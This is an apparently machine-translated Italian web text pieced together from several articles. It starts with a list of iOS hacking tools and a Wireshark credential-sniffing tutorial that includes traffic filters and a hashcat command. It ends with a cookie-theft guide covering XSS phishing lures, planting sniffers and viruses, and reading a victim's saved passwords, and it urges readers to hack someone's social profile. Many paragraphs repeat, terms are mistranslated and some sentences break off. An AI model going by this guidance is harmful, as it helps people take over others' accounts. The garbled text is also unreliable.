La prima cosa da cui iniziare è l'installazione del terminale. Per ovvie ragioni, non è incluso nella fornitura standard del sistema operativo mobile, ma ne abbiamo bisogno per eseguire le utilità della console, di cui parleremo ulteriormente. La migliore implementazione di un emulatore di terminale è MobileTerminal: supporta più terminali contemporaneamente, gesti per il controllo (ad esempio, per la trasmissione Control-C) e generalmente colpisce per la sua premura. iSSH  Un'altra opzione più difficile per accedere alla console del dispositivo è installare OpenSSH su di esso (questo viene fatto tramite Cydia) e connettersi ad esso localmente tramite un client SSH. Se usi il client giusto come iSSH, che ha incredibilmente implementato il controllo del touch screen, questo metodo è ancora più conveniente che tramite MobileTerminal.

Un'altra opzione più difficile per accedere alla console del dispositivo è installare OpenSSH su di esso (questo viene fatto tramite Cydia) e connettersi ad esso localmente tramite un client SSH. Se usi il client giusto come iSSH, che ha incredibilmente implementato il controllo del touch screen, questo metodo è ancora più conveniente che tramite MobileTerminal. Intercettazione dei dati

Pirni & Pirni Pro Ora che hai accesso alla console, puoi provare le utilità. Cominciamo con Pirni, che è passato alla storia come uno sniffer a tutti gli effetti per iOS. Sfortunatamente, il modulo Wi-Fi costruttivamente limitato integrato nel dispositivo non può essere commutato alla modalità promiscua richiesta per la normale intercettazione dei dati. Quindi, per intercettare i dati, viene utilizzato il classico spoofing ARP, con l'aiuto del quale tutto il traffico viene fatto passare attraverso il dispositivo stesso. La versione standard dell'utility viene lanciata dalla console, dove, oltre ai parametri dell'attacco MITM, viene specificato il nome del file PCAP in cui viene registrato tutto il traffico. L'utility ha una versione più avanzata: Pirni Pro, che vanta un'interfaccia grafica. Inoltre, sa come analizzare il traffico HTTP al volo e persino estrarre automaticamente dati interessanti da lì (ad esempio, nomi utente e password) utilizzando espressioni regolari impostate nelle impostazioni. Interceptre-NG (edizione console)

Ora che hai accesso alla console, puoi provare le utilità. Cominciamo con Pirni, che è passato alla storia come uno sniffer a tutti gli effetti per iOS. Sfortunatamente, il modulo Wi-Fi costruttivamente limitato integrato nel dispositivo non può essere commutato alla modalità promiscua richiesta per la normale intercettazione dei dati. Quindi, per intercettare i dati, viene utilizzato il classico spoofing ARP, con l'aiuto del quale tutto il traffico viene fatto passare attraverso il dispositivo stesso. La versione standard dell'utility viene lanciata dalla console, dove, oltre ai parametri dell'attacco MITM, viene specificato il nome del file PCAP in cui viene registrato tutto il traffico. L'utility ha una versione più avanzata: Pirni Pro, che vanta un'interfaccia grafica. Inoltre, sa come analizzare il traffico HTTP al volo e persino estrarre automaticamente dati interessanti da lì (ad esempio, nomi utente e password) utilizzando espressioni regolari impostate nelle impostazioni. Interceptre-NG (edizione console)  Il noto sniffer Interceptre-NG, di cui abbiamo scritto molte volte, ha recentemente avuto una versione per console. Come dice l'autore, la maggior parte del codice è scritto in puro ANSI C, che si comporta allo stesso modo in quasi tutti gli ambienti, quindi la versione console ha funzionato fin dall'inizio sia su desktop Windows, Linux e BSD, sia su piattaforme mobili, inclusi iOS e Android. ... La versione console ha già implementato l'acquisizione delle password trasmesse su una varietà di protocolli, l'intercettazione dei messaggi di messaggistica (ICQ / Jabber e molti altri), nonché la resurrezione dei file dal traffico (HTTP / FTP / IMAP / POP3 / SMTP / SMB). Allo stesso tempo, sono disponibili funzioni di scansione di rete e ARP Poison di alta qualità. Per un corretto funzionamento, devi prima installare il pacchetto libpcap tramite Cydia (non dimenticare di abilitare i pacchetti per sviluppatori nelle impostazioni). Tutte le istruzioni di avvio si riducono all'impostazione dei diritti corretti: chmod + x intercepter_ios. Inoltre, se si esegue lo sniffer senza parametri, viene visualizzata una chiara interfaccia interattiva Iterceptre, che consente di lanciare eventuali attacchi. Ettercap-NG

Il noto sniffer Interceptre-NG, di cui abbiamo scritto molte volte, ha recentemente avuto una versione per console. Come dice l'autore, la maggior parte del codice è scritto in puro ANSI C, che si comporta allo stesso modo in quasi tutti gli ambienti, quindi la versione console ha funzionato fin dall'inizio sia su desktop Windows, Linux e BSD, sia su piattaforme mobili, inclusi iOS e Android. ... La versione console ha già implementato l'acquisizione delle password trasmesse su una varietà di protocolli, l'intercettazione dei messaggi di messaggistica (ICQ / Jabber e molti altri), nonché la resurrezione dei file dal traffico (HTTP / FTP / IMAP / POP3 / SMTP / SMB). Allo stesso tempo, sono disponibili funzioni di scansione di rete e ARP Poison di alta qualità. Per un corretto funzionamento, devi prima installare il pacchetto libpcap tramite Cydia (non dimenticare di abilitare i pacchetti per sviluppatori nelle impostazioni). Tutte le istruzioni di avvio si riducono all'impostazione dei diritti corretti: chmod + x intercepter_ios. Inoltre, se si esegue lo sniffer senza parametri, viene visualizzata una chiara interfaccia interattiva Iterceptre, che consente di lanciare eventuali attacchi. Ettercap-NG  È difficile da credere, ma questo strumento più complesso per l'implementazione degli attacchi MITM era ancora portato su iOS. Dopo un lavoro straordinario, si è scoperto un port mobile a tutti gli effetti. Per salvarti dal ballare con un tamburello attorno alle dipendenze durante l'auto-compilazione, è meglio installare il pacchetto già compilato usando Cydia, dopo aver aggiunto theworm.altervista.org/cydia come sorgente dati (repository TWRepo). Il set include anche l'utility etterlog, che aiuta a estrarre varie informazioni utili dal dump di traffico raccolto (ad esempio, account di accesso FTP).

È difficile da credere, ma questo strumento più complesso per l'implementazione degli attacchi MITM era ancora portato su iOS. Dopo un lavoro straordinario, si è scoperto un port mobile a tutti gli effetti. Per salvarti dal ballare con un tamburello attorno alle dipendenze durante l'auto-compilazione, è meglio installare il pacchetto già compilato usando Cydia, dopo aver aggiunto theworm.altervista.org/cydia come sorgente dati (repository TWRepo). Il set include anche l'utility etterlog, che aiuta a estrarre varie informazioni utili dal dump di traffico raccolto (ad esempio, account di accesso FTP). Analisi delle reti wireless

Analizzatore WiFi Nelle versioni precedenti di iOS, gli artigiani eseguivano aircrack e potevano rompere la chiave WEP, ma abbiamo verificato: il programma non funziona sui nuovi dispositivi. Pertanto, per esplorare il Wi-Fi, dovremo accontentarci solo di scanner Wi-Fi. WiFi Analyzer analizza e visualizza le informazioni su tutte le reti 802.11 disponibili in giro, comprese le informazioni su SSID, canali, fornitori, indirizzi MAC e tipi di crittografia. L'utility costruisce grafici visivi in \u200b\u200btempo reale sulla base dei dati presenti in onda. Con un programma del genere, è facile trovare la posizione fisica del punto, se l'hai improvvisamente dimenticato e, ad esempio, guardare il PIN WPS, che può essere utile per la connessione.

Nelle versioni precedenti di iOS, gli artigiani eseguivano aircrack e potevano rompere la chiave WEP, ma abbiamo verificato: il programma non funziona sui nuovi dispositivi. Pertanto, per esplorare il Wi-Fi, dovremo accontentarci solo di scanner Wi-Fi. WiFi Analyzer analizza e visualizza le informazioni su tutte le reti 802.11 disponibili in giro, comprese le informazioni su SSID, canali, fornitori, indirizzi MAC e tipi di crittografia. L'utility costruisce grafici visivi in \u200b\u200btempo reale sulla base dei dati presenti in onda. Con un programma del genere, è facile trovare la posizione fisica del punto, se l'hai improvvisamente dimenticato e, ad esempio, guardare il PIN WPS, che può essere utile per la connessione. Scanner di rete

Scany Quale programma utilizza un pentester in qualsiasi parte del mondo, indipendentemente dagli obiettivi e dagli obiettivi? Scanner di rete. E nel caso di iOS, molto probabilmente sarà il toolkit Scany più potente. Con una serie di utilità integrate, è possibile ottenere rapidamente un'immagine dettagliata dei dispositivi di rete e, ad esempio, aprire le porte. Inoltre, il pacchetto include utilità di test di rete come ping, traceroute, nslookup. Fing Tuttavia, molte persone preferiscono Fing. Lo scanner ha una funzionalità abbastanza semplice e limitata, ma è abbastanza per la prima conoscenza della rete, diciamo, di una caffetteria :). I risultati visualizzano informazioni sui servizi disponibili su macchine remote, indirizzi MAC e nomi host connessi alla rete scansionata. Nikto Sembrerebbe che tutti si siano dimenticati di Nikto, ma perché? Dopotutto, questo scanner di vulnerabilità web, scritto in un linguaggio di scripting (ovvero Perl), puoi facilmente installarlo tramite Cydia. Ciò significa che puoi facilmente avviarlo sul tuo dispositivo jailbroken dal terminale. Nikto sarà lieto di fornirti ulteriori informazioni sulla risorsa web testata. Inoltre, puoi aggiungere le tue firme di ricerca alla sua knowledge base con le tue mani. sqlmap Questo potente strumento per lo sfruttamento automatico delle vulnerabilità SQL è scritto in Python, il che significa che, avendo installato l'interprete, può essere utilizzato senza problemi direttamente da un dispositivo mobile.Telecomando

Scansione SNMP Molti dispositivi di rete (inclusi costosi router) sono gestiti tramite SNMP. Questa utilità consente di eseguire la scansione delle sottoreti per i servizi SNMP disponibili con un valore di stringa della comunità noto (in altre parole, password standard). Si noti che la ricerca di servizi SNMP con stringhe di comunità standard (pubbliche / private) nel tentativo di ottenere l'accesso alla gestione dei dispositivi è parte integrante di qualsiasi test di penetrazione, insieme all'identificazione del perimetro stesso e all'esposizione dei servizi. iTap mobile RDP / iTap mobile VNC

Molti dispositivi di rete (inclusi costosi router) sono gestiti tramite SNMP. Questa utilità consente di eseguire la scansione delle sottoreti per i servizi SNMP disponibili con un valore di stringa della comunità noto (in altre parole, password standard). Si noti che la ricerca di servizi SNMP con stringhe di comunità standard (pubbliche / private) nel tentativo di ottenere l'accesso alla gestione dei dispositivi è parte integrante di qualsiasi test di penetrazione, insieme all'identificazione del perimetro stesso e all'esposizione dei servizi. iTap mobile RDP / iTap mobile VNC  Due utilità di un produttore sono progettate per connettersi a un desktop remoto utilizzando i protocolli RDP e VNC. Ci sono molte utilità simili nell'App Store, ma sono particolarmente comode da usare.

Due utilità di un produttore sono progettate per connettersi a un desktop remoto utilizzando i protocolli RDP e VNC. Ci sono molte utilità simili nell'App Store, ma sono particolarmente comode da usare. Recupero della password

Idra Il leggendario programma che aiuta milioni di hacker in tutto il mondo a "ricordare" la password è stato portato su iOS. Ora è possibile forzare le password per servizi come HTTP, FTP, TELNET, SSH, SMB, VNC, SMTP, POP3 e molti altri direttamente dall'iPhone. Tuttavia, per un attacco più efficace, è meglio fare scorta di buoni dizionari per la forza bruta. Passa il mulo

Il leggendario programma che aiuta milioni di hacker in tutto il mondo a "ricordare" la password è stato portato su iOS. Ora è possibile forzare le password per servizi come HTTP, FTP, TELNET, SSH, SMB, VNC, SMTP, POP3 e molti altri direttamente dall'iPhone. Tuttavia, per un attacco più efficace, è meglio fare scorta di buoni dizionari per la forza bruta. Passa il mulo  Tutti conoscono in prima persona una vulnerabilità come l'uso di password standard. Pass Mule è un tipo di directory che contiene tutti i tipi di login e password standard per i dispositivi di rete. Sono opportunamente classificati in base al nome del fornitore, al prodotto e al modello, quindi trovare quello giusto è facile. Il programma ha piuttosto lo scopo di risparmiare tempo nella ricerca di un manuale per un router, il cui login e password standard devono essere trovati.

Tutti conoscono in prima persona una vulnerabilità come l'uso di password standard. Pass Mule è un tipo di directory che contiene tutti i tipi di login e password standard per i dispositivi di rete. Sono opportunamente classificati in base al nome del fornitore, al prodotto e al modello, quindi trovare quello giusto è facile. Il programma ha piuttosto lo scopo di risparmiare tempo nella ricerca di un manuale per un router, il cui login e password standard devono essere trovati. Sfruttare le vulnerabilità

Metasploit È difficile immaginare un'utilità di hacking più di Metasploit, ed è questa che conclude la nostra recensione di oggi. Metasploit è un pacchetto multi-strumento il cui compito principale è sfruttare le vulnerabilità del software. Immagina: circa 1000 exploit affidabili, comprovati ed essenziali per un penetration tester, direttamente sul tuo smartphone! Con l'aiuto di un tale strumento, puoi davvero stabilirti in qualsiasi rete. Metasploit consente non solo di sfruttare i difetti nelle applicazioni server, ma ci sono anche strumenti per attacchi alle applicazioni client (ad esempio, tramite il modulo Browser Autopwn, quando un carico di combattimento viene inserito nel traffico del client). Qui devo dire che non esiste una versione mobile del toolkit, tuttavia, puoi installare un pacchetto standard su un dispositivo Apple utilizzando.

È difficile immaginare un'utilità di hacking più di Metasploit, ed è questa che conclude la nostra recensione di oggi. Metasploit è un pacchetto multi-strumento il cui compito principale è sfruttare le vulnerabilità del software. Immagina: circa 1000 exploit affidabili, comprovati ed essenziali per un penetration tester, direttamente sul tuo smartphone! Con l'aiuto di un tale strumento, puoi davvero stabilirti in qualsiasi rete. Metasploit consente non solo di sfruttare i difetti nelle applicazioni server, ma ci sono anche strumenti per attacchi alle applicazioni client (ad esempio, tramite il modulo Browser Autopwn, quando un carico di combattimento viene inserito nel traffico del client). Qui devo dire che non esiste una versione mobile del toolkit, tuttavia, puoi installare un pacchetto standard su un dispositivo Apple utilizzando. Molti utenti non si rendono nemmeno conto che inserendo login e password durante la registrazione o l'autorizzazione su una risorsa Internet chiusa e premendo INVIO, questi dati possono essere facilmente intercettati. Molto spesso non vengono trasmessi in modo sicuro sulla rete. Pertanto, se il sito su cui si sta tentando di accedere utilizza il protocollo HTTP, è molto semplice catturare questo traffico, analizzarlo utilizzando Wireshark e quindi utilizzare filtri e programmi speciali per trovare e decrittografare la password.

Il posto migliore per intercettare le password è nel cuore della rete, dove il traffico di tutti gli utenti va a risorse chiuse (ad esempio la posta) o davanti al router per accedere a Internet, quando si registra con risorse esterne. Abbiamo installato uno specchio e siamo pronti a sentirci come un hacker.

Passaggio 1. Installa ed esegui Wireshark per acquisire il traffico

A volte è sufficiente selezionare solo l'interfaccia attraverso la quale intendiamo catturare il traffico e fare clic sul pulsante Start. Nel nostro caso, acquisiamo tramite la rete wireless.

La cattura del traffico è iniziata.

Passaggio 2. Filtraggio del traffico POST acquisito

Apriamo un browser e proviamo ad accedere a qualsiasi risorsa utilizzando un nome utente e una password. Al termine del processo di autorizzazione e all'apertura del sito, interrompiamo l'acquisizione del traffico in Wireshark. Quindi, apri l'analizzatore di protocollo e visualizza un gran numero di pacchetti. È in questa fase che la maggior parte dei professionisti IT rinuncia perché non sa cosa fare dopo. Ma sappiamo e siamo interessati a pacchetti specifici che contengono dati POST che vengono generati sulla nostra macchina locale durante la compilazione di un modulo sullo schermo e inviati a un server remoto quando si fa clic sul pulsante "Accedi" o "Autorizzazione" nel browser.

Inseriamo un filtro speciale nella finestra per visualizzare i pacchetti catturati: http.richiesta.metodo \u003d\u003d "POST "

E invece di mille pacchetti, ne vediamo solo uno con i dati che stiamo cercando.

Passaggio 3. Trova il nome utente e la password

Fare clic con il tasto destro del mouse e selezionare l'elemento dal menu Segui TCP Steam

Dopodiché, il testo apparirà in una nuova finestra, che nel codice ripristina il contenuto della pagina. Troviamo i campi "password" e "utente" che corrispondono alla password e al nome utente. In alcuni casi, entrambi i campi saranno facili da leggere e nemmeno crittografati, ma se stiamo cercando di catturare il traffico quando accediamo a risorse molto note come Mail.ru, Facebook, Vkontakte, ecc., La password verrà codificata:

HTTP / 1.1 302 Trovato

Server: Apache / 2.2.15 (CentOS)

X-Powered-By: PHP / 5.3.3

P3P: CP \u003d "NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"

Set-Cookie: password \u003d ; scade \u003d gio, 07-nov-2024 23:52:21 GMT; percorso \u003d /

Posizione: loggato.php

Lunghezza contenuto: 0

Connessione: chiudere

Tipo di contenuto: testo / html; set di caratteri \u003d UTF-8

Quindi, nel nostro caso:

Nome utente: networkguru

Parola d'ordine:

Passaggio 4. Determinazione del tipo di codifica per decrittografare la password

Andiamo, ad esempio, al sito http://www.onlinehashcrack.com/hash-identification.php#res e inseriamo la nostra password nella finestra di identificazione. Mi è stato fornito un elenco di protocolli di codifica in ordine di priorità:

Passaggio 5. Decrittografia della password utente

In questa fase, possiamo usare l'utilità hashcat:

~ # hashcat -m 0 -a 0 /root/wireshark-hash.lf /root/rockyou.txt

In uscita, abbiamo ricevuto una password decrittografata: simplepassword

Pertanto, utilizzando Wireshark, non solo possiamo risolvere i problemi nel funzionamento di applicazioni e servizi, ma anche provare noi stessi nei panni di un hacker, intercettando le password che gli utenti inseriscono nei moduli web. Puoi anche trovare le password per le caselle di posta degli utenti utilizzando semplici filtri per visualizzare:

- Il protocollo e il filtro POP hanno questo aspetto: pop.request.command \u003d\u003d "USER" || pop.request.command \u003d\u003d "PASS"

- IMAP e filtro saranno: imap.request contiene "login"

- Protocollo SMTP e dovrai inserire il seguente filtro: smtp.req.command \u003d\u003d "AUTH"

e utilità più serie per decifrare il protocollo di codifica.

Passaggio 6. Cosa succede se il traffico è crittografato e utilizza HTTPS?

Ci sono diverse opzioni per rispondere a questa domanda.

Opzione 1. Connetti per disconnettere la connessione tra l'utente e il server e acquisire il traffico nel momento in cui viene stabilita la connessione (SSL Handshake). Una volta stabilita la connessione, è possibile intercettare la chiave di sessione.

Opzione 2. È possibile decrittografare il traffico HTTPS utilizzando il file di registro della chiave di sessione registrato da Firefox o Chrome. Per fare ciò, il browser deve essere configurato per scrivere queste chiavi di crittografia in un file di registro (esempio basato su FireFox) e dovresti ottenere questo file di registro. In sostanza, è necessario rubare il file della chiave di sessione dal disco rigido di un altro utente (che è illegale). Bene, quindi prendi il traffico e usa la chiave risultante per decrittografarlo.

Una precisazione. Stiamo parlando del browser web di una persona che cerca di rubare una password. Se intendiamo decrittografare il nostro traffico HTTPS e vogliamo fare pratica, questa strategia funzionerà. Se stai cercando di decrittografare il traffico HTTPS di altri utenti senza accedere ai loro computer, non funzionerà: è sia crittografia che privacy.

Dopo aver ricevuto le chiavi per l'opzione 1 o 2, è necessario registrarle in WireShark:

- Andiamo nel menu Modifica - Preferenze - Protocolli - SSL.

- Impostare il flag "Riassembla record SSL su più segmenti TCP".

- "Elenco chiavi RSA" e fai clic su Modifica.

- Inseriamo i dati in tutti i campi e scriviamo il percorso nel file con la chiave

Come rubare i biscotti

Questo metodo di hacking come rubare i cookie funziona alla grande ed è utilizzato da molti hacker. Se vuoi provarlo anche tu, ma non sai cosa fare, leggi i nostri consigli.

Cosa sono i cookies?

Si tratta di informazioni sulla visita di un utente a un sito specifico. È memorizzato in un documento di testo separato. Lì puoi trovare una varietà di informazioni. Compresi accessi, password, indirizzi di caselle postali e numeri di telefono. Ecco perché i cracker non vedono l'ora di entrare in possesso di questi documenti. Gli hacker utilizzano metodi diversi per rubare i materiali di cui hanno bisogno.

Come rubare i biscotti

Vulnerabilità XSS

Può essere trovato e utilizzato su qualsiasi sito. Quando uno specialista rileva una vulnerabilità, vi inserisce un codice speciale. A seconda dello scopo, i codici sono diversi, sono scritti per una risorsa specifica. Quando un utente visita questa pagina e la aggiorna, vengono applicate tutte le modifiche. Il codice intraprende l'azione: viene iniettato nel computer della vittima e raccoglie tutte le informazioni necessarie dal browser.

Per inserire il codice, è possibile utilizzare qualsiasi tipo di vulnerabilità: un errore su una risorsa Web, in un browser o su un sistema informatico.

Esistono 2 tipi di attacchi XSS:

Passivo - diretto allo script della pagina. In questo caso, è necessario cercare le vulnerabilità negli elementi della pagina. Ad esempio, una scheda con finestre di dialogo, una casella di ricerca, una directory di video, ecc.

Attivo - dovrebbero essere cercati sul server. Sono particolarmente frequenti in vari forum, blog e chat.

Come si fa a convincere una persona ad applicare XSS?

Il compito non è semplice, perché spesso per attivare il codice, è necessario fare clic sul collegamento con esso. Puoi mascherare il collegamento e inviarlo in un'email insieme a un'offerta interessante. Ad esempio, offri un grande sconto in un negozio online. Puoi anche incorporare tutto in un'immagine. È molto probabile che l'utente lo visualizzi e non sospetti nulla.

Installazione sniffer

Questa è l'introduzione di programmi specializzati per il monitoraggio del traffico sul dispositivo di qualcun altro. Sniffer ti consente di intercettare le sessioni trasmesse con i dati di altre persone. Così puoi ottenere tutti gli accessi e le password, gli indirizzi, qualsiasi informazione importante trasmessa in rete dall'utente. In questo caso, gli attacchi vengono eseguiti più spesso su dati HTTP non protetti. Il wi-fi non protetto funziona bene per questo.

Esistono diversi modi per implementare lo sniffer:

- Copiare il traffico;

- Analisi dei dati tramite attacchi di traffico;

- Ascolto delle interfacce;

- Inserimento dello sniffer nella fessura del canale.

Tutti i dati vengono memorizzati sul server web nella sua forma originale. Se li modifichi, sarà considerata una sostituzione. Tutti i materiali ricevuti possono essere utilizzati su un altro computer. In questo modo avrai pieno accesso ai dati personali dell'utente. È possibile modificare i cookie utilizzando le impostazioni del browser, componenti aggiuntivi o programmi speciali. La modifica è possibile anche in qualsiasi notebook standard su un PC.

Rubare i biscotti con un virus

Gli esperti sconsigliano di utilizzare i cookie a meno che non ce ne sia una particolare necessità. Se è possibile disabilitarli, è meglio farlo. Questo perché i cookie sono molto vulnerabili. Spesso vengono rubati dagli intrusi. Da questi file è possibile ottenere un'enorme quantità di informazioni personali riservate che verranno utilizzate contro una persona. I tipi di file più pericolosi sono quelli che rimangono nel sistema quando la sessione è già terminata.

I cookie vengono spesso rubati utilizzando un'utilità antivirus. Questo viene fatto molto semplicemente. Un virus viene introdotto in qualsiasi utilità sicura che raccolga determinati materiali sul computer. Il programma antivirus sarà collegato al server del suo host. Il programma deve essere configurato in modo che il browser lo utilizzi come server proxy.

Quando il programma arriva al PC della vittima, inizierà automaticamente a raccogliere tutti i dati memorizzati e te li invierà.

I virus sono diversi e anche le loro funzioni possono differire. Alcuni consentono di controllare completamente il browser e visualizzare qualsiasi informazione. Altri sono in grado di rubare materiali protetti. Altri ancora raccolgono solo dati non protetti.

Potrebbe essere difficile implementare un programma antivirus sul computer di qualcun altro. Devi forzare l'utente a scaricarlo ed eseguirlo. Qui puoi inviargli una lettera con un collegamento al programma, oppure spacciarlo come sicuro e attendere che la persona lo scarichi dal tuo sito.

Come proteggere i cookie dal furto?

La maggior parte delle risorse web non sono sufficientemente sicure. Gli hacker trovano facilmente vulnerabilità e bug su queste piattaforme.

Regole di protezione dei cookie:

- Associa l'id del computer alla sessione corrente. Quindi, entrando nel sito da un dispositivo esterno, verrà avviata una nuova sessione, i dati di quella precedente non verranno recuperati.

- Associa la sessione al browser. Lo stesso principio funzionerà come nel paragrafo precedente.

- Crittografa i parametri trasmessi sulla rete. Quindi le informazioni memorizzate nel documento saranno impossibili da capire. Sarà inutile per chi l'ha intercettato. Questa tecnica non ti proteggerà al 100%, alcuni esperti sono in grado di decifrare qualsiasi materiale.

- Crea una cartella separata per gli identificatori.

Come scoprire la password dall'account di qualcun altro tramite i cookie?

Per ottenere i dati di qualcun altro per l'autorizzazione, devi prima accedere al file in cui sono stati salvati.

Per coloro che utilizzano Mozilla Firefox, è necessario accedere alla scheda strumenti, che si trova nel menu principale. Più avanti nelle impostazioni di sistema troverai la sezione "Protezione", dove dovresti cercare tutte le informazioni importanti sugli account nei social network. Tutte le password sono nascoste, quindi fai clic sul pulsante "Visualizza". Proprio lì puoi installare la protezione e inserire un codice speciale. Quindi nessuno tranne te riceverà queste informazioni.

In Opera, solo i nomi utente sono disponibili per la visualizzazione generale. Ma nel menu puoi trovare un gestore di password e visualizzare tutti i file memorizzati sul tuo computer. Consulta il gestore per un elenco completo. Per accedere alle password, è necessario installare un'estensione aggiuntiva.

In Google Chrome, tutti questi materiali possono essere visualizzati nelle impostazioni avanzate. C'è una scheda con tutti i cookie salvati.

Sfortunatamente, il browser Internet Explorer standard non dispone di queste funzionalità. Per trovare informazioni sulle piattaforme web visitate dal proprietario del PC, è necessario scaricare un programma speciale. Può essere trovato su Internet gratuitamente, è completamente sicuro, ma è meglio scaricarlo da fonti attendibili. Non dimenticare che qualsiasi programma deve essere controllato da un antivirus. Ciò è particolarmente vero per quelle utilità che funzionano con le password.

Questa tecnica è adatta solo a coloro che hanno accesso fisico al computer della vittima. Puoi anche scoprire la password di qualcun altro se una persona è autorizzata sulla piattaforma tramite il tuo PC e ha salvato i suoi dati.

Programmi per rubare i biscotti

Esistono molti forum di hacker su Internet in cui gli hacker comunicano tra loro. Le persone ci vanno sperando di ottenere aiuto gratuito. È lì che puoi trovare un numero enorme di programmi diversi per l'hacking. Vogliamo avvertirti che non dovresti fidarti di questi programmi. Le utility per rubare in remoto i cookie dal dispositivo di qualcun altro sono manichini o programmi antivirus. Se scarichi questo software sul tuo PC, molto probabilmente cadrai nella trappola di un truffatore. I truffatori collocano i loro programmi gratuitamente. Pertanto, diffondono software virale e ottengono il controllo sui computer di altre persone. In generale, tali programmi sono una truffa, lo capirai dalla loro interfaccia e dal loro contenuto. Se hai intenzione di utilizzare qualsiasi software per estrarre file, lascia che sia sniffer. Ovviamente non sono facili da usare. Non è facile trovare un buon sniffer su Internet. Ma tale software è disponibile da specialisti che possono vendertelo per soldi. Ricorda che ci sono molti truffatori, ognuno con i propri trucchi. Dovresti fidarti solo di hacker affidabili che hanno una buona reputazione, hanno recensioni e hanno il proprio sito web.

In conclusione, vorrei sottolineare che rubare i cookie è un metodo davvero potente, la cui efficacia è molto alta. Se vuoi hackerare il profilo di qualcuno su un social network o un messenger, assicurati di considerare questa opzione. Questo metodo funziona meglio quando puoi utilizzare il computer della vittima. Ottenere materiali a distanza è molto più difficile, ma puoi usare i nostri consigli e provare ad applicare questo metodo nella pratica.

Nella sezione